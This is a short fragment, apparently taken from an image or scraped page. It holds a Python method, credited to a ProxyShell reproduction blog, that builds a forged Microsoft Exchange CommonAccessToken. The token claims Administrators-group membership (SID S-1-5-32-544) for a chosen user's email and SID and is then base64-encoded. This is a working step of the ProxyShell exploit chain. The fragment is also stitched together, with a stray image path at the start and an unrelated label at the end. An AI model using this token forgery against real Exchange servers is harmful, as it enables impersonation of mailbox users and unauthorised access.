 def gen_token(self):
# From: https://y4y.space/2021/08/12/my-steps-of-reproducing-proxyshell/
version = 0
ttype = 'Windows'
compressed = 0
auth_type = 'Kerberos'
raw_token = b''
gsid = 'S-1-5-32-544'
version_data = b'V' + (1).to_bytes(1, 'little') + (version).to_bytes(1, 'little')
type_data = b'T' + (len(ttype)).to_bytes(1, 'little') + ttype.encode()
compress_data = b'C' + (compressed).to_bytes(1, 'little')
auth_data = b'A' + (len(auth_type)).to_bytes(1, 'little') + auth_type.encode()
login_data = b'L' + (len(self.email)).to_bytes(1, 'little') + self.email.encode()
user_data = b'U' + (len(self.sid)).to_bytes(1, 'little') + self.sid.encode()
group_data = b'G' + struct.pack('<II', 1, 7) + (len(gsid)).to_bytes(1, 'little') + gsid.encode()
ext_data = b'E' + struct.pack('>I', 0)
raw_token += version_data
raw_token += type_data
raw_token += compress_data
raw_token += auth_data
raw_token += login_data
raw_token += user_data
raw_token += group_data
raw_token += ext_data
data = base64.b64encode(raw_token).decode()
Timeline Sec